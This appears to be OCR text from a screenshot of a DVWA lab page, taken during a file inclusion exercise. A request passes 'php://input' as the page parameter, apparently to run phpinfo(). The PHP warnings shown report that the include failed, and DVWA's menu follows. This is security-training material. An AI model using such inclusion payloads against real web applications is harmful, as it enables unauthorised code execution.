 Vulnerability: File Inclusion ::
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=php://input
Warning: include(php://input): failed to open stream: operation failed in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening 'php://input' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security